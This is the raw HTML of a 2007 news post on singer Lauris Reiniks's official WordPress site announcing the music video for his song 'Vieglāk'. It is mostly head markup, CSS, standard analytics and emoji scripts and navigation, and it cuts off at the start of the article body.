

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/
body_size: 49134
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="lv"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="lv"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="lv">
<!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
	<title>Dziesmai &#8220;Vieglāk&#8221; tapis videoklips! | Lauris Reiniks - Official Artist Website</title>

<link rel="stylesheet" href="http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.5" type="text/css" media="all" />
	<link rel="pingback" href="http://www.laurisreiniks.lv/xmlrpc.php" />
		
	
<!-- All in One SEO Pack 2.3.4 by Michael Torbert of Semper Fi Web Design[309,421] -->
<meta name="description" itemprop="description" content="&quot;Vieglāk&quot; videoklipa stāsts šoreiz ir netipisks un pilnīgi atšķirīgs no tā, ko līdz šim esam redzējuši Latvijā veidotajos videoklipos. Nav ne skaista mīlas" />

<link rel="canonical" href="http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-59755413-1', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Feed" href="http://www.laurisreiniks.lv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Comments Feed" href="http://www.laurisreiniks.lv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lauris Reiniks - Official Artist Website &raquo; Dziesmai &#8220;Vieglāk&#8221; tapis videoklips! Comments Feed" href="http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.laurisreiniks.lv\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.3.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.3.5&#038;ver=4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption.medium_grey {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
padding:2px 4px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#888;
white-space:nowrap;
}

.tp-caption.small_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:14px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.medium_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:20px;
line-height:20px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:40px;
line-height:40px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.very_large_text {
position:absolute;
color:#fff;
text-shadow:0px 2px 5px rgba(0, 0, 0, 0.5);
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
letter-spacing:-2px;
}

.tp-caption.very_big_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#000;
}

.tp-caption.very_big_black {
position:absolute;
color:#000;
text-shadow:none;
font-weight:700;
font-size:60px;
line-height:60px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
padding:0px 4px;
padding-top:1px;
background-color:#fff;
}

.tp-caption.modern_medium_fat {
position:absolute;
color:#000;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_fat_white {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_medium_light {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:24px;
line-height:20px;
font-family:"Open Sans", sans-serif;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.modern_big_bluebg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:800;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#4e5b6c;
letter-spacing:0;
}

.tp-caption.modern_big_redbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:36px;
font-family:"Open Sans", sans-serif;
padding:3px 10px;
padding-top:1px;
margin:0px;
border-width:0px;
border-style:none;
background-color:#de543e;
letter-spacing:0;
}

.tp-caption.modern_small_text_dark {
position:absolute;
color:#555;
text-shadow:none;
font-size:14px;
line-height:22px;
font-family:Arial;
margin:0px;
border-width:0px;
border-style:none;
white-space:nowrap;
}

.tp-caption.boxshadow {
-moz-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
-webkit-box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
box-shadow:0px 0px 20px rgba(0, 0, 0, 0.5);
}

.tp-caption.black {
color:#000;
text-shadow:none;
}

.tp-caption.noshadow {
text-shadow:none;
}

.tp-caption.thinheadline_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:30px;
line-height:30px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.thintext_dark {
position:absolute;
color:rgba(0,0,0,0.85);
text-shadow:none;
font-weight:300;
font-size:16px;
line-height:26px;
font-family:"Open Sans";
background-color:transparent;
}

.tp-caption.largeblackbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#000;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largepinkbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#db4360;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largewhitebg {
position:absolute;
color:#000;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#fff;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.largegreenbg {
position:absolute;
color:#fff;
text-shadow:none;
font-weight:300;
font-size:50px;
line-height:70px;
font-family:"Open Sans";
background-color:#67ae73;
padding:0px 20px;
-webkit-border-radius:0px;
-moz-border-radius:0px;
border-radius:0px;
}

.tp-caption.excerpt {
font-size:36px;
line-height:36px;
font-weight:700;
font-family:Arial;
color:#ffffff;
text-decoration:none;
background-color:rgba(0, 0, 0, 1);
text-shadow:none;
margin:0px;
letter-spacing:-1.5px;
padding:1px 4px 0px 4px;
width:150px;
white-space:normal !important;
height:auto;
border-width:0px;
border-color:rgb(255, 255, 255);
border-style:none;
}

.tp-caption.large_bold_grey {
font-size:60px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
text-shadow:none;
margin:0px;
padding:1px 4px 0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_thin_grey {
font-size:34px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(102, 102, 102);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_thin_grey {
font-size:18px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(117, 117, 117);
text-decoration:none;
background-color:transparent;
padding:1px 4px 0px;
text-shadow:none;
margin:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.lightgrey_divider {
text-decoration:none;
background-color:rgba(235, 235, 235, 1);
width:370px;
height:3px;
background-position:initial initial;
background-repeat:initial initial;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_darkblue {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_darkblue {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(52, 73, 94);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_red {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_red {
font-size:21px;
line-height:26px;
font-weight:300;
font-family:"Open Sans";
color:rgb(227, 58, 12);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_red {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(227, 58, 12);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bold_orange {
font-size:24px;
line-height:30px;
font-weight:800;
font-family:"Open Sans";
color:rgb(243, 156, 18);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_orange {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(243, 156, 18);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.grassfloor {
text-decoration:none;
background-color:rgba(160, 179, 151, 1);
width:4000px;
height:150px;
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bold_white {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_white {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_white_center {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:#ffffff;
text-decoration:none;
background-color:transparent;
padding:0px 0px 0px 0px;
text-align:center;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_bg_asbestos {
font-size:20px;
line-height:20px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(127, 140, 141);
padding:10px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.medium_light_black {
font-size:30px;
line-height:36px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.large_bold_black {
font-size:58px;
line-height:60px;
font-weight:800;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:transparent;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumlarge_light_darkblue {
font-size:34px;
line-height:40px;
font-weight:300;
font-family:"Open Sans";
color:rgb(52, 73, 94);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.small_light_white {
font-size:17px;
line-height:28px;
font-weight:300;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:transparent;
padding:0px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.roundedimage {
border-width:0px;
border-color:rgb(34, 34, 34);
border-style:none;
}

.tp-caption.large_bg_black {
font-size:40px;
line-height:40px;
font-weight:800;
font-family:"Open Sans";
color:rgb(255, 255, 255);
text-decoration:none;
background-color:rgb(0, 0, 0);
padding:10px 20px 15px;
border-width:0px;
border-color:rgb(255, 214, 88);
border-style:none;
}

.tp-caption.mediumwhitebg {
font-size:30px;
line-height:30px;
font-weight:300;
font-family:"Open Sans";
color:rgb(0, 0, 0);
text-decoration:none;
background-color:rgb(255, 255, 255);
padding:5px 15px 10px;
text-shadow:none;
border-width:0px;
border-color:rgb(0, 0, 0);
border-style:none;
}


.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/css/superfish.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/component.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome.min.css?ver=4.3.1' type='text/css' media='all' />
<!--[if lt IE 8]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/font-awesome/css/font-awesome-ie7.min.css?ver=4.3.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-fancybox-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/flexslider.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-responsive.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/stylesheet/style-custom.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/css/jetpack.css?ver=3.9.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.3.5&#038;ver=4.3.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.laurisreiniks.lv/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.laurisreiniks.lv/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Lauris piedāvā “Vieglāk” un piedalās Ziemassvētku koncertos!' href='http://www.laurisreiniks.lv/2006/12/lauris-piedava-vieglak-un-piedalas-ziemassvetku-koncertos/' />
<link rel='next' title='&#8220;Take Off Your Mask&#8221; Eirodziesmas 2007 finālā!' href='http://www.laurisreiniks.lv/2007/01/take-off-your-mask-eirodziesmas-2007-finala/' />
<meta name="generator" content="WordPress 4.3.1" />
<link rel='shortlink' href='http://wp.me/p7ri8r-Sg' />
<meta name="generator" content="WPML ver:3.1.5 stt:32,1;0" />

<style type="text/css">											
</style><style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/favicon.ico" type="image/x-icon" /><!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/html5.js" type="text/javascript"></script>
<script src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Dziesmai &#8220;Vieglāk&#8221; tapis videoklips!" />
<meta property="og:url" content="http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/" />
<meta property="og:description" content="&#8220;Vieglāk&#8221; videoklipa stāsts šoreiz ir netipisks un pilnīgi atšķirīgs no tā, ko līdz šim esam redzējuši Latvijā veidotajos videoklipos. Nav ne skaista mīlas stāsta, ne drāmas ne inscenēt…" />
<meta property="article:published_time" content="2007-01-02T00:02:11+00:00" />
<meta property="article:modified_time" content="2014-08-15T20:58:15+00:00" />
<meta property="og:site_name" content="Lauris Reiniks - Official Artist Website" />
<meta property="og:image" content="http://lauris.prodemo.lv/wp-content/uploads/2007/01/de_facto.jpg" />
<meta property="og:locale" content="lv_LV" />
<meta name="twitter:card" content="summary" />
</head>

<body class="single single-post postid-3364 single-format-standard">
<div class="body-wrapper ">
	<div class="body-overlay"></div>
		<header class="gdlr-header-wrapper  float-menu gdlr-no-height">
		
		<div class="gdlr-header-substitute">
			<div class="gdlr-header-inner">
				<div class="gdlr-header-overlay"></div>
				<div class="gdlr-header-top-gimmick"></div>
				<div class="gdlr-header-container container">
					<!-- logo -->
					<div class="gdlr-logo">
												<a href="http://www.laurisreiniks.lv" >
							<img src="http://www.laurisreiniks.lv/wp-content/uploads/2014/06/lauris-reiniks-signature-parakts.png" alt="" width="302" height="132" />						
						</a>
											</div>

					<nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu" class="sf-menu gdlr-main-menu"><li  id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737menu-item menu-item-type-post_type menu-item-object-page menu-item-2737 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li  id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750menu-item menu-item-type-post_type menu-item-object-page menu-item-2750 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li  id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310menu-item menu-item-type-post_type menu-item-object-page menu-item-3310 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li  id="menu-item-2897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897menu-item menu-item-type-post_type menu-item-object-page menu-item-2897 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li  id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712menu-item menu-item-type-post_type menu-item-object-page menu-item-4712 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li  id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711menu-item menu-item-type-post_type menu-item-object-page menu-item-4711 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li  id="menu-item-2781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781menu-item menu-item-type-post_type menu-item-object-page menu-item-2781 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li  id="menu-item-2883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883menu-item menu-item-type-post_type menu-item-object-page menu-item-2883 gdlr-normal-menu"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li  id="menu-item-2905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905menu-item menu-item-type-custom menu-item-object-custom menu-item-2905 gdlr-normal-menu"><a href="/en">EN</a></li>
</ul></nav><div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu-1" class="dl-menu gdlr-main-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="http://www.laurisreiniks.lv/">Sākums</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="http://www.laurisreiniks.lv/biografija/">Biogrāfija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a href="http://www.laurisreiniks.lv/jaunumi/">Jaunumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2897"><a href="http://www.laurisreiniks.lv/muzika/">Mūzika</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="http://www.laurisreiniks.lv/video/">Video</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="http://www.laurisreiniks.lv/foto/">Foto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2781"><a href="http://www.laurisreiniks.lv/koncerti/">Koncerti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2883"><a href="http://www.laurisreiniks.lv/kontakti/">Kontakti</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2905"><a href="/en">EN</a></li>
</ul></div>					<div class="clear"></div>
				</div>
				<div class="gdlr-header-bottom-gimmick"></div>
			</div>
		</div>
		<div class="clear"></div>	
		
			<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container gdlr-with-icon" >
				<div class="gdlr-page-header-icon"><i class="icon-list-ul"></i></div>				<h3 class="gdlr-page-title"></h3>
							</div>	
			<div class="gdlr-header-bottom-gimmick"></div>
		</div>	
		<!-- is search -->	</header>
		<div class="content-wrapper"><div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-3364" class="post-3364 post type-post status-publish format-standard hentry category-jaunumi">
	<div class="gdlr-standard-style">
		<div class="blog-date-wrapper">
			<span class="blog-date-day">02</span>
			<span class="blog-date-month">January</span>
			<span class="blog-date-year">2007</span>
		</div>	

		<div class="gdlr-blog-content-wrapper">
			<div class="gdlr-blog-content-inner">
